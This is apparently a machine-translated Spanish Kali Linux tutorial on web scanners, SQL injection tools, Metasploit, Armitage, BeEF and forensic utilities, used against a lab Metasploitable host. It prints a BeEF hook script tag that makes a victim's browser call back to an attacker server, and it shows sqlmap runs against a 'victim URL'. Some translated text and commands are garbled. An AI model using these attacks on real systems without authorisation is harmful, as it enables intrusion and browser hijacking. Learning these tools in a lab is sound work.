

Step 3 - Elija una de las Opciones como se muestra en la siguiente captura de pantalla y haga clic en "Iniciar".



La siguiente web es metasploitable con IP: 192.168.1.101

Step 4 - Ingrese la URL de la web de prueba en "URL para atacar" → haga clic en "Atacar".



Una vez finalizado el escaneo, en el panel superior izquierdo verá todos los sitios rastreados.

En el panel de la izquierda "Alertas", verá todos los hallazgos junto con la descripción.



Step 5 - Haga clic en "Araña" y verá todos los enlaces escaneados.

Uso de herramientas de base de datos

sqlmap

sqlmap es una herramienta de prueba de penetración de código abierto que automatiza el proceso de detección y explotación de fallas de inyección SQL y la toma de control de los servidores de bases de datos. Viene con un potente motor de detección, muchas funciones de nicho para el mejor probador de penetración y una amplia gama de conmutadores que van desde la toma de huellas dactilares de la base de datos, la obtención de datos de la base de datos, el acceso al sistema de archivos subyacente y la ejecución de comandos en el sistema operativo a través de conexiones de banda.

Aprendamos a usar sqlmap.



Step 1 - Para abrir sqlmap, vaya a Aplicaciones → 04-Evaluación de base de datos → sqlmap.

La página web que tiene parámetros vulnerables a la inyección de SQL es metasploitable.

Step 2 - Para iniciar la prueba de inyección SQL, escriba “sqlmap – u URL of victim”

Step 3 - A partir de los resultados, verá que algunas variables son vulnerables.

sqlninja

sqlninja es una inyección SQL en Microsoft SQL Server para un acceso completo a la GUI. sqlninja es una herramienta destinada a explotar las vulnerabilidades de inyección de SQL en una aplicación web que utiliza Microsoft SQL Server como back-end. Puede encontrar información completa sobre esta herramienta enhttp://sqlninja.sourceforge.net/

Step 1 - Para abrir sqlninja, vaya a Aplicaciones → 04-Evaluación de la base de datos → sqlninja.

Herramientas de escaneo CMS







WPScan

WPScan es un escáner de vulnerabilidades de WordPress de caja negra que se puede usar para escanear instalaciones remotas de WordPress para encontrar problemas de seguridad.

Step 1 - Para abrir WPscan, vaya a Aplicaciones → 03-Análisis de aplicaciones web → “wpscan”.

Aparece la siguiente captura de pantalla.

Step 2 - Para escanear un sitio web en busca de vulnerabilidades, escriba “wpscan –u URL of webpage”.

Si el escáner no está actualizado, le pedirá que lo actualice. Recomendaré hacerlo.



Una vez que comience el escaneo, verá los resultados. En la siguiente captura de pantalla, las vulnerabilidades se indican con una flecha roja.

Joomscan

Joomla es probablemente el CMS más utilizado debido a su flexibilidad. Para este CMS, es un escáner Joomla. Ayudará a los desarrolladores web y a los webmasters a identificar posibles debilidades de seguridad en sus sitios Joomla implementados.

Step 1 - Para abrirlo, simplemente haga clic en el panel izquierdo en la terminal, luego “joomscan – parameter”.

Step 2 - Para obtener ayuda para el tipo de uso “joomscan /?”

Step 3 - Para iniciar el análisis, escriba "joomscan –u URL de la víctima".





Los resultados se mostrarán como se muestra en la siguiente captura de pantalla.

Herramientas de escaneo SSL





TLSSLedes un script de shell de Linux que se utiliza para evaluar la seguridad de una implementación de servidor web SSL / TLS (HTTPS) de destino. Se basa en sslscan, un escáner SSL / TLS completo que se basa en la biblioteca openssl y en el“openssl s_client” herramienta de línea de comandos.

Las pruebas actuales incluyen comprobar si el destino admite el protocolo SSLv2, el cifrado NULL, cifrados débiles basados en la longitud de su clave (40 o 56 bits), la disponibilidad de cifrados fuertes (como AES), si el certificado digital está firmado MD5 y las capacidades actuales de renegociación de SSL / TLS.

Para comenzar a probar, abra una terminal y escriba “tlssled URL port“. Comenzará a probar el certificado para encontrar datos.

Puede ver en el hallazgo que el certificado es válido hasta 2018, como se muestra en verde en la siguiente captura de pantalla.





w3af

w3af es un marco de auditoría y ataque de aplicaciones web que tiene como objetivo identificar y explotar todas las vulnerabilidades de las aplicaciones web. Este paquete proporciona una interfaz gráfica de usuario (GUI) para el marco. Si solo desea una aplicación de línea de comandos, instale w3af-console.

El marco se ha denominado "metasploit para la web", pero en realidad es mucho más, ya que también descubre las vulnerabilidades de las aplicaciones web mediante técnicas de escaneo de caja negra. El núcleo de w3af y sus complementos están completamente escritos en Python. El proyecto tiene más de 130 complementos, que identifican y explotan la inyección de SQL, la secuencia de comandos entre sitios (XSS), la inclusión de archivos remotos y más.

Step 1 - Para abrirlo, vaya a Aplicaciones → 03-Análisis de aplicaciones web → Haga clic en w3af.

Step 2 - En el "Destino" ingrese la URL de la víctima, que en este caso será la dirección web metasploitable.

Step 3 - Seleccione el perfil → Haga clic en "Inicio".

Step 4 - Vaya a “Resultados” y podrá ver el hallazgo con los detalles.

En este capítulo, aprenderemos sobre las diversas herramientas de explotación que ofrece Kali Linux.

Metasploit

Como mencionamos anteriormente, Metasploit es un producto de Rapid7 y la mayoría de los recursos se pueden encontrar en su página web www.metasploit.com . Está disponible en dos versiones: edición comercial y gratuita. Las diferencias entre estas dos versiones no son muchas, por tanto, en este caso usaremos la versión comunitaria (gratuita).

Como hacker ético, utilizará "Kali Ditribution", que tiene la versión comunitaria de Metasploit incrustada, junto con otras herramientas de piratería ética que son muy cómodas al ahorrar tiempo de instalación. Sin embargo, si desea instalarla como una herramienta separada, es una aplicación que puede instalarse en los sistemas operativos como Linux, Windows y OS X.



Primero, abra la consola Metasploit en Kali. Luego, vaya a Aplicaciones → Herramientas de explotación → Metasploit.



Después de que comience, verá la siguiente pantalla, donde la versión de Metasploit está subrayada en rojo.



En la consola, si usas ayuda o? símbolo, le mostrará una lista con los comandos de MSP junto con su descripción. Puede elegir según sus necesidades y lo que utilizará.



Otro comando de administración importante es msfupdateque ayuda a actualizar el metasploit con los últimos exploits de vulnerabilidad. Después de ejecutar este comando en la consola, tendrá que esperar varios minutos hasta que se complete la actualización.



Tiene un buen comando llamado "Buscar" que puede usar para encontrar lo que desea, como se muestra en la siguiente captura de pantalla. Por ejemplo, quiero encontrar exploits relacionados con Microsoft y el comando puede sermsf >search name:Microsoft type:exploit.

Donde "buscar" es el comando, "nombre" es el nombre del objeto que estamos buscando y "tipo" es el tipo de script que estamos buscando.



Otro comando es "información". Proporciona la información sobre un módulo o plataforma donde se utiliza, quién es el autor, referencia de vulnerabilidad y la restricción de carga útil que puede tener.

Armitage

La GUI de Armitage para metasploit es una herramienta complementaria para metasploit. Visualiza objetivos, recomienda exploits y expone las funciones avanzadas posteriores a la explotación.



Vamos a abrirlo, pero en primer lugar, la consola de metasploit debería abrirse e iniciarse. Para abrir Armitage, vaya a Aplicaciones → Herramientas de explotación → Armitage.

Haga clic en el Connect , como se muestra en la siguiente captura de pantalla.

Cuando se abra, verá la siguiente pantalla.





Armitage es fácil de usar. El área "Objetivos" enumera todas las máquinas que ha descubierto y con las que está trabajando, los objetivos pirateados son de color rojo con una tormenta eléctrica sobre ellos.

Una vez que haya pirateado el objetivo, puede hacer clic derecho sobre él y continuar explorando con lo que necesita hacer, como explorar (navegar) las carpetas.

En la siguiente GUI, verá la vista de las carpetas, que se llama consola. Con solo hacer clic en las carpetas, puede navegar por las carpetas sin la necesidad de comandos de metasploit.



En el lado derecho de la GUI, hay una sección donde se enumeran los módulos de vulnerabilidades.



Carne de vaca

BeEF significa Browser Exploitation Framework. Es una herramienta de prueba de penetración que se centra en el navegador web. BeEF permite al probador de penetración profesional evaluar la postura de seguridad real de un entorno objetivo utilizando vectores de ataque del lado del cliente.



Primero, debe actualizar el paquete Kali usando los siguientes comandos:

root@kali:/# apt-get update

root@kali:/# apt-get install beef-xssPara comenzar, use el siguiente comando:

root@kali:/# cd /usr/share/beef-xss

root@kali:/# ./beef

Abra el navegador e ingrese el nombre de usuario y la contraseña: beef.

El gancho BeEF es un archivo JavaScript alojado en el servidor BeEF que debe ejecutarse en los navegadores del cliente. Cuando lo hace, vuelve a llamar al servidor BeEF comunicando mucha información sobre el objetivo. También permite ejecutar comandos y módulos adicionales contra el objetivo. En este ejemplo, la ubicación deBeEF gancho está en http://192.168.1.101:3000/hook.js.

Para atacar un navegador, incluya el gancho de JavaScript en una página que verá el cliente. Hay varias formas de hacerlo, sin embargo, la más fácil es insertar lo siguiente en una página y hacer que el cliente la abra de alguna manera.



<script src = "http://192.168.1.101:3000/hook.js" type = "text/javascript"></script>Una vez que se cargue la página, regrese al Panel de control de BeEF y haga clic en "Navegadores en línea" en la parte superior izquierda. Después de unos segundos, debería ver la ventana emergente de su dirección IP que representa un navegador conectado. Al pasar el cursor sobre la IP, se proporcionará rápidamente información como la versión del navegador, el sistema operativo y los complementos instalados.

Para ejecutar el comando de forma remota, haga clic en el host "Propiedad". Luego, en el comando haga clic en el módulo que desea ejecutar, y finalmente haga clic en "Ejecutar".



Suggester de exploits de Linux

Sugiere posibles exploits dada la versión de lanzamiento. ‘uname -r’ del sistema operativo Linux.

Para ejecutarlo, escriba el siguiente comando:

root@kali:/usr/share/linux-exploit-suggester# ./Linux_Exploit_Suggester.pl -k 3.0.03.0.0 es la versión del kernel del sistema operativo Linux que queremos explotar.

En este capítulo, aprenderemos sobre las herramientas forenses disponibles en Kali Linux.



p0f

p0fes una herramienta que puede identificar el sistema operativo de un host de destino simplemente examinando los paquetes capturados incluso cuando el dispositivo en cuestión está detrás de un firewall de paquetes. P0f no genera ningún tráfico de red adicional, directo o indirecto; sin búsquedas de nombres; sin sondas misteriosas; sin consultas ARIN; nada. En manos de usuarios avanzados, P0f puede detectar la presencia de firewall, el uso de NAT y la existencia de balanceadores de carga.

Tipo “p0f – h” en la terminal para ver cómo se usa y obtendrás los siguientes resultados.

Enumerará incluso las interfaces disponibles.

Luego, escriba el siguiente comando: “p0f –i eth0 –p -o filename”.

Donde el parámetro "-i" es el nombre de la interfaz como se muestra arriba. "-p" significa que está en modo promiscuo. "-o" significa que la salida se guardará en un archivo.



Abra una página web con la dirección 192.168.1.2

De los resultados, puede observar que el servidor web está usando apache 2.xy el sistema operativo es Debian.





analizador pdf

pdf-parser es una herramienta que analiza un documento PDF para identificar los elementos fundamentales utilizados en el archivo pdf analizado. No procesará un documento PDF. No se recomienda para estuches de libros de texto para analizadores de PDF, sin embargo, hace el trabajo. Generalmente, esto se usa para archivos pdf que sospecha que tienen un script incrustado.

El comando es -

pdf-parser -o 10 filepathdonde "-o" es el número de objetos.

Como puede ver en la siguiente captura de pantalla, el archivo pdf abre un comando CMD.

Dumpzilla

La aplicación Dumpzilla está desarrollada en Python 3.xy tiene como propósito extraer toda la información forense interesante de los navegadores Firefox, Iceweasel y Seamonkey para ser analizada.



ddrescue

Copia datos de un archivo o dispositivo de bloque (disco duro, cdrom, etc.) a otro, intentando rescatar primero las partes buenas en caso de errores de lectura.

El funcionamiento básico de ddrescue es completamente automático. Es decir, no tiene que esperar un error, detener el programa, reiniciarlo desde una nueva posición, etc.

Si usa la función mapfile de ddrescue, los datos se rescatan de manera muy eficiente (solo se leen los bloques necesarios). Además, puede interrumpir el rescate en cualquier momento y reanudarlo más tarde en el mismo punto. El archivo de mapas es una parte esencial de la eficacia de ddrescue. Úselo a menos que sepa lo que está haciendo.

La línea de comando es -

dd_rescue infilepath outfilepathParámetro "–v" significa prolijo. "/dev/sdb"es la carpeta a rescatar. losimg file es la imagen recuperada.



DFF

